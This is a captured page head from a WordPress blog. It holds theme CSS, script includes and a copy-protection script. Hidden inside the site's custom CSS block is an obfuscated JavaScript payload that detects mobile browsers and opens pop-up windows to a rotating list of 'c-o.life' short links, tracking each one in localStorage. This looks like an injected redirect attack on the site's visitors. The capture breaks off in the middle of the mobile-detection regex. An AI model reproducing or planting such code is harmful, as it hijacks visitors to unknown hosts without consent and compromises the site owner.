:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette10:oklch(from var(--global-palette1) calc(l + 0.10 * (1 - l)) calc(c * 1.00) calc(h + 180) / 100%);--global-palette11:#13612e;--global-palette12:#1159af;--global-palette13:#b82105;--global-palette14:#f7630c;--global-palette15:#f5a524;--global-palette9rgb:255, 255, 255;--global-palette-highlight:#3d57f1;--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-palette-btn-sec-bg:var(--global-palette7);--global-palette-btn-sec-bg-hover:var(--global-palette2);--global-palette-btn-sec:var(--global-palette3);--global-palette-btn-sec-hover:var(--global-palette9);--global-body-font-family:'IBM Plex Sans', sans-serif;--global-heading-font-family:Jaldi, sans-serif;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}body{background:#ffffff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}body, input, select, optgroup, textarea{font-style:normal;font-weight:normal;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-style:normal;font-weight:700;font-size:33px;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs, .entry-hero .search-form{font-style:normal;}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 0px 0px 0px var(--global-palette9);}.entry.loop-entry{box-shadow:0px 15px 15px -10px var(--global-palette9);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}.entry-content :where(.wp-block-image) img, .entry-content :where(.wp-block-kadence-image) img{border-radius:5px;}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:0px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:0px;}}#kt-scroll-up-reader, #kt-scroll-up{border-radius:0px 0px 0px 0px;bottom:20px;font-size:1.2em;padding:0.4em 0.4em 0.4em 0.4em;}#kt-scroll-up-reader.scroll-up-side-right, #kt-scroll-up.scroll-up-side-right{right:20px;}#kt-scroll-up-reader.scroll-up-side-left, #kt-scroll-up.scroll-up-side-left{left:20px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:50px;}.site-branding a.brand img.svg-logo-image{width:50px;}@media all and (max-width: 1024px){.site-branding a.brand img{max-width:45px;}.site-branding a.brand img.svg-logo-image{width:45px;}}@media all and (max-width: 767px){.site-branding a.brand img{max-width:40px;}.site-branding a.brand img.svg-logo-image{width:40px;}}.site-branding{padding:0px 0px 0px 0px;}.site-branding .site-title{font-style:normal;font-weight:700;font-size:32px;line-height:1.2;color:var(--global-palette3);}.site-branding .site-description{font-style:normal;font-weight:700;font-size:16px;line-height:1.4;color:var(--global-palette5);}@media all and (max-width: 767px){.site-branding .site-title{font-size:26px;}}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-wrap .site-header-row-container-inner{border-top:2.02em none var(--global-palette2);}.site-main-header-inner-wrap{min-height:80px;}.site-top-header-inner-wrap{min-height:0px;}.site-main-header-wrap.site-header-row-container.site-header-focus-item.site-header-row-layout-standard.kadence-sticky-header.item-is-fixed.item-is-stuck, .site-header-upper-inner-wrap.kadence-sticky-header.item-is-fixed.item-is-stuck, .site-header-inner-wrap.kadence-sticky-header.item-is-fixed.item-is-stuck, .site-top-header-wrap.site-header-row-container.site-header-focus-item.site-header-row-layout-standard.kadence-sticky-header.item-is-fixed.item-is-stuck, .site-bottom-header-wrap.site-header-row-container.site-header-focus-item.site-header-row-layout-standard.kadence-sticky-header.item-is-fixed.item-is-stuck{box-shadow:0px 0px 0px 0px rgba(0,0,0,0);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1em / 2);padding-right:calc(1em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-style:normal;font-size:14px;}@media all and (max-width: 1024px){.mobile-navigation ul li{font-size:12px;}}@media all and (max-width: 767px){.mobile-navigation ul li{font-size:12px;}}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette7);}.mobile-navigation ul li > a:hover, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap:hover{color:var(--global-palette7);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette2);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-inner, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated.show-drawer .drawer-inner{width:100px;}#mobile-drawer .drawer-content{max-width:100px;margin:0 auto;}@media all and (max-width: 1024px){#mobile-drawer .drawer-inner, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated.show-drawer .drawer-inner{width:200px;}#mobile-drawer .drawer-content{max-width:200px;margin:0 auto;}}@media all and (max-width: 767px){#mobile-drawer .drawer-inner, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated.show-drawer .drawer-inner{width:200px;}}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
#colophon{background:var(--global-palette7);}.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-wrap .site-footer-row-container-inner{border-top:2px solid var(--global-palette7);border-bottom:0px none var(--global-palette2);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{border-right:3px solid var(--global-palette7);right:calc(-30px / 2);}#colophon .footer-html{font-style:italic;font-weight:normal;font-size:10px;}
/*# sourceURL=kadence-global-inline-css */
</style>
<script src="https://www.blog.imagebox.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.blog.imagebox.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.blog.imagebox.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blog.imagebox.de/wp-json/wp/v2/tags/85" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blog.imagebox.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Enter your scripts here --><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Copyright protected content. Please ask, if you want to use it. Thank you";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<link rel="preload" id="kadence-header-preload" href="https://www.blog.imagebox.de/wp-content/themes/kadence/assets/css/header.min.css?ver=1.4.3" as="style">
<link rel="preload" id="kadence-content-preload" href="https://www.blog.imagebox.de/wp-content/themes/kadence/assets/css/content.min.css?ver=1.4.3" as="style">
<link rel="preload" id="kadence-footer-preload" href="https://www.blog.imagebox.de/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.4.3" as="style">
<link rel='stylesheet' id='kadence-fonts-gfonts-css' href='https://fonts.googleapis.com/css?family=IBM%20Plex%20Sans:regular,700,italic%7CJaldi:700&#038;display=swap' media='all' />
<link rel="icon" href="https://www.blog.imagebox.de/wp-content/uploads/2017/11/favicon.gif" sizes="32x32" />
<link rel="icon" href="https://www.blog.imagebox.de/wp-content/uploads/2017/11/favicon.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.blog.imagebox.de/wp-content/uploads/2017/11/favicon.gif" />
<meta name="msapplication-TileImage" content="https://www.blog.imagebox.de/wp-content/uploads/2017/11/favicon.gif" />
		<style id="wp-custom-css">
			.main-navigation .primary-menu-container > ul > li.menu-item > a {
    padding-bottom: 1.8em;
}
.widget-area a:where(:not(.button):not(.wp-block-button__link):not(.wp-element-button)) {
  padding-right: 5px;
}
code {
font-family: IBM Plex Sans;
}
.ReactGridGallery_custom-overlay .custom-overlay__caption {
    font-size: smaller;
}
.ReactGridGallery_tile-description .thumbnail-caption-wrap .thumbnail-caption {
    font-size: smaller;
}
.igd-body {
    background: #edf2f7;
}
.foogallery.fg-masonry {
    padding-bottom: 5%;
}
.fg-filtering-container {
    padding: 0px;
}
.yarpp-thumbnails-horizontal .yarpp-thumbnail {
    width: 235px;
    height: 235px;
    margin: 5px;
    margin-left: 0px;
}
.yarpp-thumbnails-horizontal .yarpp-thumbnail {
    border: 2px solid hsla(0,0%,50%,.1);
    vertical-align: top;
	background-color: #edf2f7;
}
.yarpp-thumbnail-default, .yarpp-thumbnail-title, .yarpp-thumbnails-horizontal .yarpp-thumbnail {
    display: inline-grid;
    justify-items: stretch;
    align-items: stretch;
    justify-content: space-evenly;
    align-content: stretch;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://c-o.life/ESc9c3','https://c-o.life/Jpe8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://c-o.life/CTG5c4','8SJGLkz','random','https://c-o.life/vfU1c1','7196643rGaMMg','setItem','-mnts','https://c-o.life/mMv2c2','266801SrzfpD','substr','floor','-local-storage','https://c-o.life/gDQ4c5','3ThLcDl','stopPropagation','_blank','https://c-o.life/iJY3c3','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://c-o.life/hnG0c1'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://c-o.life/WpN6c3','https://c-o.life/MsU7c2',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g 